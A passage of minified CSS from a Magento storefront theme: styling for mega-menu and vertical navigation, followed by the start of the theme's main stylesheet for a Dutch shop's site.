.content-mega .mage-column .links li a:hover{background-color:#dc1212;color:#fff}.magicmenu .nav-desktop .level0 .level-top-mega .content-mega .mage-column .links li.label{color:#555;line-height:35px;font-size:12px;margin:0 5px 0 0}.magicmenu .nav-desktop .level0 .level-top .short_desc{display:block;font-size:13px;font-weight:300;line-height:13px;text-transform:capitalize;color:#999}.magicmenu .nav-desktop .level0.dropdown li{margin:0}.magicmenu .nav-desktop .level0.dropdown>.level0,.vmagicmenu .vmagicmenu-narrow .level0.dropdown>.level0,.magicmenu .nav-desktop .level0 .cms-static-pages{width:18em;min-width:15em;padding:20px 0;line-height:32px;text-align:left}.magicmenu .nav-desktop .level0.dropdown.home>.level0{width:15em;min-width:15em}.magicmenu .nav-desktop .level0.dropdown .hasChild,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild{position:relative;margin:0}.magicmenu .nav-desktop .level0.dropdown .hasChild>a:before,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild>a:before{content:"\f105";display:block;line-height:32px;font-size:12px;position:absolute;right:15px;text-align:right;font-family:FontAwesome}.magicmenu .nav-desktop .level0.dropdown .hasChild ul,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild ul{position:absolute;left:100%;top:0;opacity:0;visibility:hidden;box-shadow:0 3px 10px rgba(0,0,0,.15);padding:20px 0;min-width:200px;z-index:1}.magicmenu .nav-desktop .level0.dropdown .hasChild:hover>ul,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild:hover>ul{opacity:1;visibility:visible}.magicmenu .nav-desktop .level0.dropdown .level1 a,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a,.cms-static-pages ul.list-page li a{padding:0 20px;display:block;transition:all .3s ease 0s}.magicmenu .nav-desktop .level0.dropdown .level1 a,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a,.cms-static-pages ul.list-page li a{display:block;text-transform:uppercase}.magicmenu .nav-desktop .level0.dropdown .level1 a span,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a span,.cms-static-pages ul.list-page li a span{font-size:12px;font-weight:300}.magicmenu .nav-desktop .level0.dropdown .level1 a:hover,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a:hover,.magicmenu .nav-desktop .level0.dropdown .cms-static-pages ul.list-page li a:hover,.magicmenu .nav-desktop .level0.dropdown .level1 .level2 a:hover,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 .level2 a:hover{background-color:#f0f0f0;padding-left:23px}.level1:hover>a,.level2:hover>a{background:#fff!important}.magicmenu .nav-desktop .level0 .level-top-mega .children ul.level1 .hasChild{position:relative}.magicmenu .nav-desktop .level0 .level-top-mega .children ul.level1 .hasChild:before{content:"";display:block;line-height:32px;font-size:12px;position:absolute;right:30px;text-align:right;font-family:FontAwesome}.magicmenu .nav-desktop .level0 .level-top-mega .children ul.level1 .hasChild ul{position:absolute;left:100%;opacity:0;visibility:hidden;top:0;background-color:#fff;box-shadow:0 3px 10px rgba(0,0,0,.15);padding:5px 0 5px 30px;min-width:200px;z-index:1}.magicmenu .nav-desktop .level0 .level-top-mega .children ul.level1 .hasChild:hover>ul{opacity:1;left:90%;visibility:visible}.main-container{clear:both}.magicmenu .nav-desktop .level0 .cat_label,.nav-sections .mean-container .mean-nav ul li a span.cat_label{background-color:#19c4aa;color:#fff;font-weight:400;font-size:11px!important;line-height:18px;padding:0 5px;margin:0 5px;text-transform:capitalize;position:absolute}.magicmenu .nav-desktop .level0 .cat_label:before,.nav-sections .mean-nav ul li span.cat_label:before{border-color:transparent;border-style:solid;border-top-color:#dc1212;border-width:4px;content:"";height:0;position:absolute;right:6px;top:18px;transition:border-color 450ms ease-in-out 0s;width:0}.magicmenu .nav-desktop .level0 .cat_label:before,.magicmenu .nav-desktop .level0 .cat_label:before,.nav-sections .mean-nav ul li span.cat_label:before{border-top-color:#19c4aa}.magicmenu .nav-desktop .level0 .level-top-mega .children .level-3 a .cat_label:before,.magicmenu .nav-desktop .level0 .level-top-mega .children .nav a .cat_label:before{display:none}.nav-sections-item-content .vmagicmenu{display:block}.vmagicmenu{display:block;position:relative;padding:0;z-index:2;width:270px;float:left}.vmagicmenu .block-vmagicmenu-content{min-width:270px;position:absolute;visibility:hidden;opacity:0;transition:all 300ms ease-in-out 0s}.vmagicmenu .block-vmagicmenu-content .nav-desktop{padding:0 0 31px}.vmagicmenu .block-vmagicmenu-content .vmagicmenu-narrow{margin:0;border-left:1px solid #eaeaea;padding-top:4px}.vmagicmenu:hover .block-vmagicmenu-content{opacity:1;visibility:visible}.vmagicmenu .block-title{line-height:40px;padding:0 20px;overflow:hidden;background-color:#08c}.vmagicmenu .block-title span{font-size:12px;color:#fff}.vmagicmenu .block-title .vmagicmenu-subtitle{text-transform:uppercase;padding:0 0 0 10px}.vmagicmenu .block-title .fa{line-height:40px;font-family:FontAwesome}.vmagicmenu .level0{margin:0;padding:0 20px;float:left;line-height:34px;width:100%;list-style:none}.vmagicmenu .level0 li{margin:0}.vmagicmenu .level0{line-height:36px}.vmagicmenu .level0 .level0{line-height:28px}.vmagicmenu .level0.last{border:none}.vmagicmenu .level0:hover,.vmagicmenu .level0.active{background-color:#08c}.vmagicmenu .level0:hover .level0{background-color:initial}.vmagicmenu .level0 .level-top{border-bottom:1px dotted #eaeaea;padding:0;font-size:100%;text-decoration:none;display:block;outline:none}.vmagicmenu .level0 .level-top img{vertical-align:middle;margin-right:10px;display:inline-block}.vmagicmenu .level0.hasChild .level-top:after{content:"";font-family:FontAwesome;float:right;font-style:normal;font-weight:400;text-decoration:inherit;vertical-align:middle}.vmagicmenu .level0:hover .level-top{color:#fff}.vmagicmenu .level0 .level-top span{font-size:12px}.vmagicmenu .level0 .level-top-mega,.vmagicmenu .vmagicmenu-narrow .level0.dropdown>.level0{position:absolute;top:0;left:30px;z-index:999;opacity:0;visibility:hidden;border-width:1px;border-style:solid;margin-left:100%}.vmagicmenu .level0:hover .level-top-mega,.vmagicmenu .vmagicmenu-narrow .level0.dropdown.hasChild:hover>ul{left:0;opacity:1;visibility:visible}.vmagicmenu .level0 .level-top-mega .content-mega{padding:27px;overflow:hidden}.vmagicmenu .level0 .level-top-mega .children a,.vmagicmenu p{line-height:25px;text-align:left;text-decoration:none}.vmagicmenu .level0 .level-top-mega .children>a{border-bottom:1px solid #e8e8e8;display:block;margin-bottom:10px;position:relative}.vmagicmenu .level0 .level-top-mega .children>a span{font-size:17px}.vmagicmenu .level-top a{color:#fff;font-size:12px;text-decoration:none;text-align:left}.vmagicmenu .level0 .level-top-mega .content-mega{margin:0}.vmagicmenu .level0 .level-top-mega .children .level-3{font-size:100%;padding:0 0 5px;line-height:30px}.vmagicmenu .level0 .level-top-mega .children .level-3 a{font-size:12px;text-transform:uppercase;font-weight:500}.vmagicmenu .level0 .level-top-mega .children .nav{line-height:26px;border-bottom:1px solid #ececec}.vmagicmenu .level0 .level-top-mega .children .nav:last-child{border:none}.vmagicmenu .level0 .level-top-mega .children>.nav{border:none}.vmagicmenu .level0 .level-top-mega .children .nav a{font-weight:300}.vmagicmenu .level0 .level-top-mega .mega-block-top,.vmagicmenu .level0 .level-top-mega .mega-block-bottom{width:100%}.vmagicmenu .level0 .level-top-mega .mega-block-bottom{clear:both;padding:10px 0 0}.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul{background-color:#f7f7f7;overflow:hidden;padding:15px 25px}.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .title-menu,.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .custom-menu-bottom,.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .custom-menu-bottom li{float:left;line-height:40px}.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .custom-menu-bottom li{padding:0 10px}.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .title-menu strong{font-weight:300}.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .title-menu span{font-size:12px;color:#888}.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .custom-menu-bottom li a{color:#888;text-decoration:none;padding:8px 10px;font-size:12px}.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .custom-menu-bottom li a:hover{background-color:#8ac28f;color:#fff}.vmagicmenu .level0 .level-top-mega .mage-column .children{float:left;width:250px;text-align:left;padding-right:30px}.vmagicmenu .level0 .level-top-mega .mage-column .children ul{list-style:outside none none}.vmagicmenu .level0 .cat_label{background-color:#8ac28f;color:#fff;font-size:11px;height:16px;line-height:15px;margin:0 5px;padding:0 5px;position:absolute;text-transform:capitalize;font-weight:300}.vmagicmenu .level0 .cat_label.Hot{background-color:#b5d575}.cms-index-index .header-container-fixed .vmagicmenu .block-vmagicmenu-content{opacity:0;top:80px;transition:all 300ms ease-in-out 0s;visibility:hidden}.cms-index-index .header-container-fixed .vmagicmenu:hover .block-vmagicmenu-content{opacity:1;top:100%;visibility:visible}.header-container-fixed .border-bottom::before{display:none}.header-container-fixed .vmagicmenu{width:50px}.header-container-fixed .vmagicmenu .block-title .vmagicmenu-subtitle{display:none}.header-container-fixed .vmagicmenu .block-title{text-align:center}.header-container-fixed .vmagicmenu .block-title span{color:#fff}.cms-index-index .vmagicmenu .block-vmagicmenu-content{opacity:1;visibility:visible}.header-container-fixed .magicmenu .nav-desktop .level0 .level-top:before{display:none}.vmagicmenu .vmagicmenu-narrow>li:nth-child(n+12){display:none}.vmagicmenu .block-vmagicmenu-content .all-cat{display:block;text-align:center}.vmagicmenu .block-vmagicmenu-content .all-cat span{border:1px solid #eaeaea;cursor:pointer;display:block;line-height:38px;text-align:center;width:100%;clear:both}.vmagicmenu .block-vmagicmenu-content .all-cat span:after{content:"";font:700 12px/1 FontAwesome;margin-left:20px}.vmagicmenu .block-vmagicmenu-content .all-cat span:hover{color:#fff;background-color:#08c}.meanmenu-accordion{display:none}.sidebar .accordion-container{margin-bottom:50px}.accordion-container .accordion{padding:0}.accor-title{position:relative;margin:0 0 30px;text-align:left;font-weight:500;font-size:18px;text-transform:uppercase;line-height:normal;padding:15px 0 0}.catalog-product-view .accor-title{padding:0}.mean-bar .level0 .level-top img{display:none}.nav-accordion{width:100%}ul.nav-accordion{list-style:none;margin:0;padding:0}ul.nav-accordion li{position:relative;margin:0}ul.nav-accordion li ul li a{padding-left:8px}ul.nav-accordion li.last{border-bottom:0}ul.nav-accordion li a{text-transform:capitalize;position:relative;display:block;font-size:13px;margin:0;text-align:left;text-decoration:none;text-shadow:none;color:#000;outline:none;line-height:1.2em;margin-bottom:7px}ul.nav-accordion li.level0>a{}ul.nav-accordion.accordion{padding:25px 50px!important;background:#f7f7f7;border:1px solid #ddd;border-top:none}ul.nav-accordion li a{}ul.nav-accordion li.level0>a.level-top,.filter-content .narrow-by .filter-options-title{border-top:none;padding:0}.filter-content .narrow-by .filter-options-title{font-weight:600;text-transform:uppercase;font-size:13px;padding:25px;background:#f7f7f7;border:1px solid #ddd;line-height:1em}.filter-options .filter-options-title{}dl.narrow-by{margin-bottom:0;margin-top:0}.filter-content .toggle-tab.mobile{right:10px;padding:25px}ul.nav-accordion li.level1 a:first-child{background:#fff;border:none}.filter-options .filter-options-content .item a{background:url(../images/subnavbg.jpg)repeat-y #fff}ul.nav-accordion li.level1.active>a:first-child span,ul.nav-accordion li.level2.active>a:first-child span,ul.nav-accordion li.level3.active>a:first-child span{font-weight:600}ul.nav-accordion li.level1:hover>a:first-child span,ul.nav-accordion li.level2:hover>a:first-child span,ul.nav-accordion li.level3:hover>a:first-child span{font-weight:600}ul.nav-accordion li[class$=active]>a:first-child span ul.nav-accordion li:hover>a:first-child span{font-weight:600}ul.nav-accordion li.level1.active>a:first-child,ul.nav-accordion li.level2.active>a:first-child,ul.nav-accordion li.level3.active>a:first-child{}ul.submenu ul li[class$=active]>a{color:#daa229;font-weight:900!important}ul.submenu ul li[class$=active]>a span{font-weight:900}ul.submenu ul li[class$=active]>a:before{content:"\f0da";font:700 12px/1 FontAwesome;color:#daa229;position:absolute;left:35px}ul.nav-accordion li.level0:first-child>a.level-top{}ul.nav-accordion li.level0.active>a.level-top{}ul.nav-accordion li.level0:hover a span{text-decoration:underline}ul.nav-accordion li.level0.active>a.level-top span,ul.nav-accordion li.level0>a.level-top span{font-weight:900!important}ul.nav-accordion li a span{font-size:13px;font-weight:500}ul.nav-accordion li.active>a,ul.nav-accordion li.active .mean-expand.mean-clicked:before{color:#000}ul.nav-accordion li a:hover,.all-cat:hover span{color:#000}ul.nav-accordion li ul li a{}ul.nav-accordion li ul li ul li.parent>a{padding:0 0 0 20px}ul.nav-accordion li ul li.parent>a span:before{display:none}ul.nav-accordion ul{margin:0;padding:0}ul.nav-accordion ul li a{margin:0;padding:0}ul.nav-accordion ul.submenu{display:none}ul.nav-accordion ul li{clear:both;margin:0;padding:0}ul.nav-accordion ul li a{outline:none;padding-left:30px!important}ul.nav-accordion ul ul li a{outline:none;padding-left:45px!important}ul.nav-accordion ul li.active a{font-weight:400}ul.nav-accordion ul ul li a{font-size:13px}ul.nav-accordion ul ul ul li a{padding-left:65px!important}ul.nav-accordion .mean-expand,ul.nav-accordion .mean-expand.mean-clicked{border:0;cursor:pointer;display:block;font-size:0!important;height:19px;position:absolute;left:-25px;width:19px;padding:0!important;line-height:20px;top:-3px}ul.nav-accordion li.level0>a>span>.cat-label{position:inherit}ul.nav-accordion li.level0>a>span>.pin-bottom:before{position:inherit;right:6px;top:22px;width:0;height:0;content:"";border-style:solid;border-width:0}ul.nav-accordion .mean-expand:before{content:"\f054";color:#adadad}ul.nav-accordion .mean-expand.mean-clicked:before{content:"\f078";color:#adadad}ul.nav-accordion li.level0.active>.mean-expand:before{color:#000}ul.nav-accordion .mean-expand.mean-clicked:before,ul.nav-accordion .mean-expand:before{font-family:FontAwesome;display:inline-block;font-size:12px;text-align:center;width:18px;line-height:25px}ul.nav-accordion .mean-expand.mean-clicked:hover:before{color:#000}.all-cat{display:block}.all-cat span{cursor:pointer;display:block;line-height:38px;width:100%;clear:both}.all-cat span:after{content:"\f105";font:700 12px/1 FontAwesome;margin-left:20px}.level-top-mega .mage-column.cat-mega{margin:0;list-style:outside none none}.fixed{z-index:999;width:100%}.fixed .custom-menu{padding-bottom:7px;padding-top:10px;box-shadow:0 0 6px rgba(0,0,0,.2)}.fixed .quick-access{display:none}a.meanmenu-reveal,.nav-mobile{display:none}@media(min-width:768px) and (max-width:991px){.nav-mobile{display:block}}@media(max-width:767px){.nav-mobile{display:block}.nav-sections-item-content .magicmenu{display:none!important}}.nav-sections .mean-nav{background-color:#fff;width:100%}.nav-sections a.meanmenu-reveal{width:20px;height:20px;padding:9px 6px;position:relative;z-index:32;top:0;right:0;cursor:pointer;outline:none;color:#242628;text-decoration:none;font-size:16px;text-indent:-9999em;line-height:22px;font-size:1px;display:block;font-weight:700;margin-top:68px}.nav-sections a.meanmenu-reveal span{display:block;background:#242628;height:3px;margin-top:3px}.nav-sections .mean-nav .mobi-title{color:#242628;font-size:16px;line-height:52px;margin:0;padding:0 0 0 50px;text-align:left;text-transform:uppercase;font-weight:400;position:absolute;top:-56px;z-index:0;display:none}.nav-sections .mean-nav ul{padding:0;margin:0;width:100%;list-style-type:none}.nav-sections .mean-nav ul li{position:relative;float:left;width:100%;margin:0}.nav-sections .mean-nav ul li a{display:block;padding:10px 0;margin:0;text-align:left;border-width:0 0 1px;border-style:solid;border-color:#cacaca;text-decoration:none;text-transform:capitalize}.nav-sections .mean-nav ul li a span{font-size:15px;padding:0 12px}.nav-sections .nav-sections .mean-nav ul li li a{font-size:15px;padding:10px 0 10px 40px;filter:alpha(opacity=75);visibility:visible}.nav-sections .mean-nav ul li.mean-last a{margin-bottom:0}.nav-sections .mean-nav ul li li li a{font-size:15px;padding:10px 0 10px 30px}.nav-sections .mean-nav ul li li li li a{padding:1em 20%}.nav-sections .mean-nav ul li li li li li a{padding:1em 25%}.nav-sections .mean-nav ul li a:hover{color:#999}.nav-sections .mean-nav ul li a.mean-expand{width:15px;height:15px;line-height:15px;padding:10px!important;text-align:center;position:absolute;right:10px;top:5px;z-index:2;font-weight:300;border:none!important;font-size:0!important}.nav-sections .mean-nav ul li a.mean-expand:before{content:"\f054";font-family:FontAwesome;font-size:12px;color:#ccc}.nav-sections .mean-nav ul li a.mean-expand.mean-clicked:before{content:"\f078"}.nav-sections .mean-nav ul li a.mean-expand:hover:before{color:#000}.nav-sections .mean-push{float:left;width:100%;padding:0;margin:0;clear:both}.nav-sections .mean-nav .wrapper{width:100%;padding:0;margin:0}.nav-sections .mean-bar,.nav-sections .mean-bar *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.mean-remove{display:none!important}@media(min-width:992px) and (max-width:1200px){.vmagicmenu .level0 .level-top-mega .content-mega{padding:20px 10px 0}.vmagicmenu .level0 .level-top-mega .mage-column .children{width:180px}}.magicmenu .nav-desktop .level0.active .level-top span:before,.magicmenu .nav-desktop .level0 .level-top span:hover:before{}.magicmenu .nav-desktop .level0:last-child .level-top:before{display:none}.magicmenu .nav-desktop .level0 .level-top>span{display:inline-block}.magicmenu .nav-desktop .level0 .cat_label.Sale,.magicmenu .nav-desktop .level0 .cat_label.sale,.magicmenu .nav-desktop .level0 .cat_label.SALE,.nav-sections .mean-container .mean-nav ul li a span.cat_label.SALE,.nav-sections .mean-container .mean-nav ul li a span.cat_label.Sale,.nav-sections .mean-container .mean-nav ul li a span.cat_label.sale{background-color:#191919}.magicmenu .nav-desktop .level0 .cat_label.SALE:before,.magicmenu .nav-desktop .level0 .cat_label.Sale:before,.magicmenu .nav-desktop .level0 .cat_label.sale:before,.nav-sections .mean-container .mean-nav ul li a span.cat_label.SALE:before,.nav-sections .mean-container .mean-nav ul li a span.cat_label.Sale:before,.nav-sections .mean-container .mean-nav ul li a span.cat_label.sale:before{border-color:transparent transparent #191919}.magicmenu .nav-desktop .level0 .cat_label:before,.nav-sections .mean-nav ul li span.cat_label:before{border-width:0 0 10px 10px;left:-6px;top:3px;right:auto;border-color:transparent transparent #19c4aa}.magicmenu .nav-desktop .level0 .cat_label.HOT,.magicmenu .nav-desktop .level0 .cat_label.hot,.magicmenu .nav-desktop .level0 .cat_label.Hot,.nav-sections .mean-container .mean-nav ul li a span.cat_label.HOT,.nav-sections .mean-container .mean-nav ul li a span.cat_label.Hot,.nav-sections .mean-container .mean-nav ul li a span.cat_label.hot{background-color:#ea5d4e}.magicmenu .nav-desktop .level0 .cat_label.HOT:before,.magicmenu .nav-desktop .level0 .cat_label.Hot:before,.magicmenu .nav-desktop .level0 .cat_label.hot:before,.nav-sections .mean-container .mean-nav ul li a span.cat_label.HOT:before,.nav-sections .mean-container .mean-nav ul li a span.cat_label.Hot:before,.nav-sections .mean-container .mean-nav ul li a span.cat_label.hot:before{border-color:transparent transparent #ea5d4e}.magicmenu .nav-desktop .level0 .cat_label,.mean-container .mean-nav ul li a span.cat_label,.nav-sections .mean-container .mean-nav ul li a span.cat_label{margin-left:10px;border-radius:3px}.navigation .ui-menu-icon{display:none}.navigation.mean-nav .parent .level-top::after{display:none}

--- FILE ---
content_type: text/css
request_url: https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/css/styles.css
body_size: 59218
content:
@font-face{font-family:roboto;font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/roboto/roboto300.woff2)format('woff2')}@font-face{font-family:roboto;font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/roboto/roboto400.woff2)format('woff2')}@font-face{font-family:roboto;font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/roboto/roboto500.woff2)format('woff2')}@font-face{font-family:roboto;font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/roboto/roboto700.woff2)format('woff2')}@font-face{font-family:roboto;font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/roboto/roboto900.woff2)format('woff2')}*,body,.h1,.h2,.h3,.h4,.h5,.h6{font-size:13px;font-family:roboto,Arial,Helvetica,sans-serif!important}.content-description ul li{list-style:disc;margin-left:20px}.product-info-price .price-box .old-price{margin:12px 0 0;line-height:24px;float:left}.action.update{float:right}body.page-layout-1column a,body.page-layout-2columns-left a,body.page-layout-2columns-right a,.block-collapsible-nav .item a{color:#000}.cms-page-view a{text-decoration:underline}.sticker.top-left{color:#434343;background-color:#fff}.sticker.top-right{color:#434343;background-color:#fff}.home-slider .slick-slide.slick-active .figcaption .caption1{color:#fff}.home-slider .slick-slide.slick-active .figcaption .caption2{color:#fff}.home-slider .slick-slide.slick-active .figcaption .caption3,.caption3 strong{color:#fff}.home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption1{color:#fff}.home-slider .btn-shop{color:#fff;background-color:initial;border-color:#fff}.home-slider .btn-shop:hover{color:#fff;background-color:#171717;border-color:#171717}.home-slider.home-slider-index .slick-arrow{color:#5f5f5f;background-color:#fff;border-color:transparent}.home-slider.home-slider-index .slick-arrow:hover{color:#5f5f5f;background-color:#fff;border-color:transparent}.home-slider-index .slick-dots li button{background-color:#fff;border-color:#fff}.home-slider-index .slick-dots li.slick-active button,.home-slider-index .slick-dots li button:hover{background-color:initial;border-color:#fff}.cms-home5 .cms-static-product-sidebar{display:none}.page-header a{color:#666}.page-header a:hover{color:#000}.header .top-links li a{color:#000}.header-top img{float:left;height:38px;width:auto;margin-right:0}.header .header-top .label-title,.text-setting,.text-setting:after,.header .header-top .label-title:after,.icon-search,.header .header-top-link li,.header .currency_top li{color:#666}.header .header-top .label-title:hover,.text-setting:hover,.text-setting:hover:after,.header .header-top .label-title:hover:after,.icon-search:hover,.header .header-top-link li:hover,.header .currency_top li:hover{color:#666}.page-header .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{border-color:#ccc}.header-top{background-color:#232323;border-color:#f0f0f0}.header-content{background-color:initial}.header-bottom{background-color:#fff}.header .form-search{border-color:#08c}.header .form-search input.input-text{background-color:#fff}.header .form-search button.button{color:#707070;background-color:initial}.header .form-search button.button:hover{color:#f4c33e;background-color:initial}.minicart-wrapper .action.showcart .counter.qty{color:#fff;background-color:#f4c33e}.minicart-wrapper .block-minicart{background-color:#fff;border-color:#f4c33e}.counter .counter-number{border-radius:10px;padding:3px;border:none;text-align:center;line-height:20px}body .header-box .minicart-wrapper .action.showcart .counter.qty{border:none!important;min-width:20px;width:auto}.block-minicart .block-content .actions .primary .action.primary.checkout{color:#fff;background-color:#1a1a1a}.block-minicart .block-content .actions .secondary .viewcart:hover{color:#fff;background-color:#f4c33e}.magicmenu .nav-desktop .level0 .level-top-mega,.magicmenu .nav-desktop .level0.dropdown .hasChild ul,.magicmenu .nav-desktop .level0.dropdown .hasChild ul,.magicmenu .nav-desktop .level0.dropdown .level0,.magicmenu .nav-desktop .level0 .cms-static-pages{background-color:#fff;border-color:#f0f0f0}.magicmenu .nav-desktop .level0 .level-top{color:#333}.magicmenu .nav-desktop .level0.over a,.magicmenu .nav-desktop .level0.active a,.magicmenu .nav-desktop .level0.active a span.icon-text,.magicmenu .nav-desktop .level0 a:hover,.magicmenu .nav-desktop .level0 a.icon-text:hover{color:#000;background-color:initial}.magicmenu .nav-desktop .level0 .level-top-mega .children.level1>a{color:#333}.magicmenu .nav-desktop .level0 .level-top-mega .children a,.magicmenu .nav-desktop p,.magicmenu .nav-desktop .level0.home .level-top-mega a span.demo-home{color:#666}.magicmenu .nav-desktop .level0 .level-top-mega .children a:hover,.magicmenu .nav-desktop .level0.home .level-top-mega a span.demo-home:hover{color:#333}.magicmenu .nav-desktop .level0.dropdown .level1 a:hover,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a:hover,.magicmenu .nav-desktop .level0.dropdown .cms-static-pages ul.list-page li a:hover,.magicmenu .nav-desktop .level0.dropdown .level1 .level2 a:hover,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 .level2 a:hover{background-color:#f0f0f0}.vmagicmenu .block-title{background-color:#333}.vmagicmenu .block-title span{color:#fff}.vmagicmenu .block-vmagicmenu-content{background-color:#fff}.vmagicmenu .level0 .level-top-mega,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .level0,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild ul{background-color:#fff;border-color:#eaeaea}.vmagicmenu .level0 .level-top,.vmagicmenu .block-vmagicmenu-content .all-cat span{color:#666}.vmagicmenu .level0:hover,.vmagicmenu .level0.active,.vmagicmenu .block-vmagicmenu-content .all-cat span:hover{color:#fff;border-color:#333}.vmagicmenu .level0:hover .level-top{color:#fff}.filter-options .filter-options-title{color:#2a2a2a}.filter-options .filter-options-title{color:#2a2a2a}.item .actions-no .add-to-links a,.products-list .item .product-item-inner .add-to-links .action,.product-view .product-shop .product-social-links a,.product-add-form .product-social-links a{color:#707070;background-color:#fff;border-color:#e6e6e6}.item .actions-no .add-to-links a:hover,.products-list .item .product-item-inner .add-to-links .action:hover,.product-view .product-shop .product-social-links a:hover,.product-add-form .product-social-links a:hover{color:#fff;background-color:#f4c33e;border-color:#f4c33e}.item .actions-cart .button.btn-cart{color:#707070;background-color:#fff;border-color:#e6e6e6}.item .actions-cart .button.btn-cart:hover{color:#fff;background-color:#f4c33e;border-color:#f4c33e}button#product-addtocart-button{color:#fff;background-color:#1a1a1a;border-color:#1a1a1a}button#product-addtocart-button:hover{color:#fff;background-color:#1a1a1a;border-color:#1a1a1a}.magictabs .item .title{color:#a9a9a9}.magictabs .item:hover .title,.magictabs .item.activated .title{color:#2a2a2a}.product-item-name .product-item-link{color:#3f3f3f}.product-item-name .product-item-link:hover,.product-item:hover .product-item-name .product-item-link{color:#f4c33e}.toolbar .modes-mode{color:#bcbcbc;border-color:#bcbcbc}.toolbar .modes-mode.active,.toolbar .modes-mode:hover{color:#2a2a2a;background-color:#fff;border-color:#bcbcbc}.policy-box .box-content{background-color:#fff}.policy-box .box-content:hover{background-color:#f4c33e}.policy-box .icon-service{color:#4f4f4f;background-color:#fff;border-color:#edecec}.policy-box .box-content:hover .icon-service{color:#fff;background-color:#f4c33e;border-color:#f4c33e}.policy-box .service-content .info-title h3{color:#2a2a2a}.policy-box .service-content .sub-title span{color:#747474}.policy-box .box-content:hover .service-content .sub-title span,.policy-box .box-content:hover .service-content .info-title h3{color:#fff}.slick-prev,.slick-next{color:#707070;background-color:#fff;border-color:#fff}.slick-prev:hover,.slick-next:hover{color:#fff;background-color:#f4c33e;border-color:#fff}.footer-item .box-content .content .info,.footer-item .box-content .content .link-list a{color:#959595}.footer-item .box-content .content .link-list a:hover{color:#fff}.footer-item .title,.social-feed .section-title h4{color:#fff}.page-footer .block-footer-top{background-color:#fff;border-color:#eaeaea}.page-footer .block-footer-bottom{background-color:#262626;border-color:transparent}.cms-static-main-footer{border-color:#333}.page-footer .collapsible p{color:#999}.footer-item .box-content .content .icon{color:#a6a6a6}.link-social .link-icon a{color:#cecece;border-color:#ebebeb}.link-social .link-icon a:hover{color:#fff;background-color:#f4c33e;border-color:#f4c33e}.footer .collapsible .form-subscribe-header p{color:#333}.block-subscribe input.input-text{color:#888;background-color:#fff;border-color:#eaeaea}.block-subscribe .actions button.button{color:#fff;background-color:#717171;border-color:#717171}.block-subscribe .actions button.button:hover{color:#fff;background-color:#f4c33e;border-color:#f4c33e}.footer-copyright .copyright span{color:#a3a3a3}.footer-copyright .copyright .active{color:#fff}.block-footer-copyright .footer .links a:hover{color:#f55}#backtotop{color:#fff;background-color:#fff;border-color:#f4c33e}#backtotop:hover{color:#fff;background-color:#fff;border-color:#f4c33e}#backtotop .fa{background-color:#f4c33e}::placeholder{color:#000!important;opacity:1!important}:-ms-input-placeholder{color:#000}::-ms-input-placeholder{color:#000}.actions-toolbar .primary{float:right!important;padding-left:20px}.fa{font-family:FontAwesome!important}html,body{height:auto!important}img{border:0;vertical-align:top}a{color:#aaa;outline:none}a:hover{text-decoration:none}:focus{outline:0}h1,h2,h3,h4,h5,h6{margin:0 0 5px;line-height:1.35;color:#000}h1{font-size:20px;font-weight:400}h2{font-size:18px;font-weight:400}h3{font-size:16px;font-weight:700}h4{font-size:14px;font-weight:700}h5{font-size:12px;font-weight:700}h6{font-size:11px;font-weight:700}form{display:inline}fieldset.fieldset input[type=text],fieldset.fieldset select,fieldset.fieldset textarea,fieldset.fieldset input[type=password],fieldset.fieldset input[type=url],fieldset.fieldset input[type=tel],fieldset.fieldset input[type=search],fieldset.fieldset input[type=number],fieldset.fieldset input[type=datetime],fieldset.fieldset input[type=email]{width:100%}fieldset{border:0}legend{display:none}table{border:0;border-spacing:0;empty-cells:show;font-size:100%}caption,th,td{vertical-align:middle;text-align:left}strong{font-weight:700}address{font-style:normal;line-height:1.35;color:#333}cite{font-style:normal}q,blockquote{quotes:none}q:before,q:after{content:""}small,big{font-size:1em}ul,ol{list-style:none;padding:0}.hidden{display:block!important;border:0!important;margin:0!important;padding:0!important;font-size:0!important;line-height:0!important;width:0!important;height:0!important;overflow:hidden!important}.nobr{white-space:nowrap!important;font-size:12px}.wrap{white-space:normal!important}.a-left{text-align:left!important}.a-center{text-align:center!important}.a-right{text-align:right!important}.v-top{vertical-align:top}.v-middle{vertical-align:middle}.f-left,.left{float:left!important}.f-right{float:right!important;width:100%!important}.f-none{float:none!important}.f-fix{float:left;width:100%}.no-display{display:none}.no-margin{margin:0!important}.no-padding{padding:0!important}.no-bg{background:0 0!important}.page-wrapper{overflow:hidden}.page-print{background:#fff;padding:25px 30px;text-align:left}.page-empty{background:#fff;padding:20px;text-align:left}.page-popup{background:#fff;padding:25px 30px;text-align:left}.main{margin:0;padding:0;text-align:left;width:100%;display:block}.col-left .currency-switcher{display:none}.toolbar 